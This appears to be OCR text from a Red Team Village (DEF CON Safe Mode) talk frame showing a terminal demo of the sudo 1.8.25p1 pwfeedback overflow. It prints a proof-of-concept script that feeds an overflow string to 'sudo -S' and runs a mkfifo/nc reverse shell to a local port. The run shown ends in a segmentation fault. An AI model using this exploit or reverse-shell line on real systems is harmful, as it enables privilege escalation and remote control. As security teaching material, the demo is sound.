 RED TEAM VILLAGE
192.168.1.71 - section8_pwfeedback@fifty-shades: ~ VT
File Edit Setup Control Window Help
Password: Segmentation fault (core dumped)
section8_pwfeedback@fifty-shades:~$ ls -al
total 13652
drwxr-xr-x 6 section8_pwfeedback section9_limited_shell 4096 Aug 4 16:13 .
drwxr-xr-x 18 root root 4096 Aug 5 00:36 ..
-rw------- 1 section8_pwfeedback section9_limited_shell 3002 Aug 7 22:49 .bash_history
-rw-r--r-- 1 section8_pwfeedback section9_limited_shell 220 Apr 10 06:55 .bash_logout
-rw-r--r-- 1 section8_pwfeedback section9_limited_shell 3890 Aug 4 16:04 .bashrc
drwxr-xr-x 2 root root 4096 Aug 4 16:03 bin
drwxr-xr-x 3 section8_pwfeedback section9_limited_shell 4096 Apr 10 07:05 libexec
-rwxrwxr-x 1 section8_pwfeedback section9_limited_shell 156 Apr 13 07:06 poc2.sh
-rwxrwxr-x 1 section8_pwfeedback section9_limited_shell 69 Apr 10 07:16 poc.sh
-rw-r--r-- 1 section8_pwfeedback section9_limited_shell 807 Apr 10 06:55 .profile
drwxr-xr-x 2 root root 4096 Apr 10 07:05 sbin
drwxrwxrwx 12 section8_pwfeedback section9_limited_shell 4096 Apr 10 07:05 sudo-1.8.25p1
-rwxrwxrwx 1 section8_pwfeedback section9_limited_shell 13916160 Sep 12 2018 sudo-1.8.25p1.t
ar
-rw------- 1 section8_pwfeedback section8_pwfeedback 6914 Aug 4 16:13 .viminfo
-rw-rw-r-- 1 section8_pwfeedback section9_limited_shell 166 Apr 10 06:56 .wget-hsts
section8_pwfeedback@fifty-shades:~$ cat ./poc2.sh
#!/bin/sh
perl -e 'print(("A" x 100 . "\x{00}") x 50)' | sudo -S /bin/sh -c "rm /tmp/f;mkfifo /tmp/f;cat
/tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 1234 >/tmp/f"
section8_pwfeedback@fifty-shades:~$ ./poc2.sh
Password: Segmentation fault (core dumped)
section8_pwfeedback@fifty-shades:~$ exti
exti: command not found
section8_pwfeedback@fifty-shades:~$ exit
[0] 0:bash* "fifty-shades" 04:19 08-Aug-20
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCELL